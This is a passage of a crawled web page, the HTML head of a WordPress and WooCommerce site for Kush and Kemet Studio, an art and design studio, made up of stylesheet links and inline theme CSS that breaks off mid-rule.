

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kushandkemet.com/?h=fb%2FK715973.html
body_size: 27894
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Kush and Kemet Studio &#8211; Art &amp; Design Studio</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kush and Kemet Studio &raquo; Feed" href="https://kushandkemet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kush and Kemet Studio &raquo; Comments Feed" href="https://kushandkemet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kushandkemet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkushandkemet.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kushandkemet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkushandkemet.com%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kushandkemet.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kushandkemet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kushandkemet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kushandkemet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kushandkemet.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://kushandkemet.com/wp-content/themes/salient/css/font-awesome-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>

		@font-face{
		     font-family:'Open Sans';
		     src:url('https://kushandkemet.com/wp-content/themes/salient/css/fonts/OpenSans-Light.woff') format('woff');
		     font-weight:300;
		     font-style:normal; 
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://kushandkemet.com/wp-content/themes/salient/css/fonts/OpenSans-Regular.woff') format('woff');
		     font-weight:400;
		     font-style:normal; 
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://kushandkemet.com/wp-content/themes/salient/css/fonts/OpenSans-SemiBold.woff') format('woff');
		     font-weight:600;
		     font-style:normal; 
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://kushandkemet.com/wp-content/themes/salient/css/fonts/OpenSans-Bold.woff') format('woff');
		     font-weight:700;
		     font-style:normal; 
		}
html body[data-header-resize="1"] .container-wrap, html body[data-header-format="left-header"][data-header-resize="0"] .container-wrap, html body[data-header-resize="0"] .container-wrap, body[data-header-format="left-header"][data-header-resize="0"] .container-wrap { padding-top: 0; } .main-content > .row > #breadcrumbs.yoast { padding: 20px 0; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-element-fancy-box-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/elements/element-fancy-box.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-caroufredsel-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/plugins/caroufredsel.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-flickity-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/plugins/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/skin-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://kushandkemet.com/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://kushandkemet.com/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kushandkemet.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://kushandkemet.com/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}.no-rgba #header-space{display:none;}@media only screen and (max-width:999px){body #header-space[data-header-mobile-fixed="1"]{display:none;}#header-outer[data-mobile-fixed="false"]{position:absolute;}}@media only screen and (max-width:999px){body:not(.nectar-no-flex-height) #header-space[data-secondary-header-display="full"]:not([data-header-mobile-fixed="false"]){display:block!important;margin-bottom:-50px;}#header-space[data-secondary-header-display="full"][data-header-mobile-fixed="false"]{display:none;}}@media only screen and (min-width:1000px){#header-space{display:none;}.nectar-slider-wrap.first-section,.parallax_slider_outer.first-section,.full-width-content.first-section,.parallax_slider_outer.first-section .swiper-slide .content,.nectar-slider-wrap.first-section .swiper-slide .content,#page-header-bg,.nder-page-header,#page-header-wrap,.full-width-section.first-section{margin-top:0!important;}body #page-header-bg,body #page-header-wrap{height:90px;}body #search-outer{z-index:100000;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:100vh;}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}#page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:70px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh + 2px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 30px)!important;}}@media only screen and (max-width:999px){#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:34px;}.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12,#page-header-bg[data-alignment-v="bottom"] .span_6 .inner-wrap{padding-top:24px;}}@media only screen and (max-width:690px){.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12{padding-top:34px;}.vc_row.top-level.full-width-content .nectar-recent-posts-single_featured .recent-post-container > .inner-wrap{padding-top:24px;}}@media only screen and (max-width:999px){.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="middle"] .content,.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="top"] .content{padding-top:30px;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 76px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 76px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 1px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 1px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 1px);height:calc(100vh - 1px);}}#nectar_fullscreen_rows{background-color:transparent;}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#f6f6f6;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}#ajax-content-wrap .vc_row.top_margin_-2pct{margin-top:-2%;}#ajax-content-wrap .vc_row.bottom_margin_-2pct{margin-bottom:-2%;}body .container-wrap .vc_row-fluid[data-column-margin="90px"] > .span_12,body .container-wrap .vc_row-fluid[data-column-margin="90px"] .full-page-inner > .container > .span_12,body .container-wrap .vc_row-fluid[data-column-margin="90px"] .full-page-inner > .span_12{margin-left:-45px;margin-right:-45px;}body .container-wrap .vc_row-fluid[data-column-margin="90px"] .wpb_column:not(.child_column),body .container-wrap .inner_row[data-column-margin="90px"] .child_column{padding-left:45px;padding-right:45px;}.container-wrap .vc_row-fluid[data-column-margin="90px"].full-width-content > .span_12,.container-wrap .vc_row-fluid[data-column-margin="90px"].full-width-content .full-page-inner > .span_12{margin-left:0;margin-right:0;padding-left:45px;padding-right:45px;}.single-portfolio #full_width_portfolio .vc_row-fluid[data-column-margin="90px"].full-width-content > .span_12{padding-right:45px;}@media only screen and (max-width:999px) and (min-width:690px){.vc_row-fluid[data-column-margin="90px"] > .span_12 > .one-fourths:not([class*="vc_col-xs-"]),.vc_row-fluid .vc_row-fluid.inner_row[data-column-margin="90px"] > .span_12 > .one-fourths:not([class*="vc_col-xs-"]){margin-bottom:90px;}}@media only screen and (max-width:999px){.wpb_column.force-tablet-text-align-left,.wpb_column.force-tablet-text-align-left .col{text-align:left!important;}.wpb_column.force-tablet-text-align-right,.wpb_column.force-tablet-text-align-right .col{text-align:right!important;}.wpb_column.force-tablet-text-align-center,.wpb_column.force-tablet-text-align-center .col,.wpb_column.force-tablet-text-align-center .vc_custom_heading,.wpb_column.force-tablet-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-tablet-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}#ajax-content-wrap .col[data-padding-pos="top-bottom"]> .vc_column-inner,#ajax-content-wrap .col[data-padding-pos="top-bottom"] > .n-sticky > .vc_column-inner{padding-left:0;padding-right:0}.nectar-fancy-box[data-style="color_box_hover"] .inner-wrap > i{margin-bottom:25px;}.nectar-fancy-box[data-style="color_box_hover"][data-border="true"] .box-inner-wrap{border:1px solid rgba(0,0,0,0.1);transition:all 0.45s cubic-bezier(0.25,1,0.2,1);}.span_12.light .nectar-fancy-box[data-style="color_box_hover"][data-border="true"] .box-inner-wrap{border-color:rgba(255,255,255,0.14);}.nectar-fancy-box[data-style="color_box_hover"][data-border="true"]:hover .box-inner-wrap{border:1px solid rgba(0,0,0,0);}.nectar-fancy-box[data-style="color_box_hover"] .inner{display:-webkit-flex;display:flex;align-items:center;justify-content:center;}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"] .inner-wrap{position:relative;}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"] .inner i.hover-only{position:absolute;opacity:0;top:-2px;left:0;z-index:1;transition:opacity 0.45s cubic-bezier(0.25,1,0.2,1);}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"][data-alignment="right"] .inner i.hover-only{right:0;left:auto;}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"][data-alignment="center"] .inner i.hover-only{left:50%;transform:translateX(-50%);}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"]:hover .inner i.hover-only{opacity:1;}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"].inner i:not(.hover-only){transition:opacity 0.45s cubic-bezier(0.25,1,0.2,1);}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"]:hover .inner i:not(.hover-only){opacity:0;}.nectar-fancy-box[data-style="color_box_hover"] .inner i{text-align:center;}.nectar-fancy-box[data-style="color_box_hover"] .inner p{opacity:0.75;}.vc_col-sm-3 .nectar-fancy-box[data-style="color_box_hover"] .inner p,.vc_col-sm-4 .nectar-fancy-box[data-style="color_box_hover"] .inner p,.nectar-flickity[data-desktop-columns="4"] .nectar-fancy-box[data-style="color_box_hover"] .inner p,.nectar-flickity[data-desktop-columns="3"] .nectar-fancy-box[data-style="color_box_hover"] .inner p{line-height:1.7em;}.nectar-fancy-box[data-style="color_box_hover"] .inner{padding-bottom:0;text-align:center;vertical-align:middle;}.nectar-fancy-box[data-style="color_box_hover"] .inner-wrap{text-align:center;vertical-align:middle;}.span_12.light .nectar-fancy-box[data-style="color_box_hover"] .inner p{opacity:0.65;}.span_12.light .nectar-fancy-box[data-style="color_box_hover"]:hover .inner p{opacity:0.8;}.span_12.light .nectar-fancy-box[data-style="color_box_hover"]:hover:before{display:none}.nectar-fancy-box[data-style="color_box_hover"][data-alignment="left"] .inner,.nectar-fancy-box[data-style="color_box_hover"][data-alignment="left"] .inner-wrap,.nectar-fancy-box[data-style="color_box_hover"][data-alignment="left"] .inner i{text-align:left;}.nectar-fancy-box[data-style="color_box_hover"][data-alignment="right"] .inner,.nectar-fancy-box[data-style="color_box_hover"][data-alignment="right"] 